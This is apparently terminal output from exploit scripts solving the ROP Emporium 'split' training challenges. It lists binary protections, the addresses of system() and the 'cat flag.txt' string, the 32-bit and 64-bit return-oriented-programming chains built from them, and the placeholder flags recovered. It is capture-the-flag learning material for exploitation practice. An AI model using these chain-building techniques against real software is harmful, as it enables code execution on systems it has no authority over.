 (lol) user@box:~/projects/test/ropemporium$ ./split32.py && ./split64.py
[*] '/home/user/projects/test/ropemporium/challenges/split32'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Searching for system...
[*] Found offset 0x8048430 for target function 'system'
[*] Searching for 'cat flag.txt'...
[*] Found offset 0x804a035 for target string 'cat flag.txt'
[*] Loaded cached gadgets for './challenges/split32'
[*] 0x0000:        0x8048430 system(0x804a035)
    0x0004:           'baaa' <return address>
    0x0008:        0x804a035 arg0
[+] Starting local process './challenges/split32': pid 16736
[+] ROPE{a_placeholder_32byte_flag!}
[*] Stopped process './challenges/split32' (pid 16736)
[*] '/home/user/projects/test/ropemporium/challenges/split'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Searching for system...
[*] Found offset 0x4005e0 for target function 'system'
[*] Searching for 'cat flag.txt'...
[*] Found offset 0x601065 for target string 'cat flag.txt'
[*] Loaded cached gadgets for './challenges/split'
[*] 0x0000:         0x400883 pop rdi; ret
    0x0008:         0x601065 [arg0] rdi = 6295653
    0x0010:         0x4005e0 system
[+] Starting local process './challenges/split': pid 16747
[+] ROPE{a_placeholder_32byte_flag!}
[*] Stopped process './challenges/split' (pid 16747)
(lol) user@box:~/projects/test/ropemporium$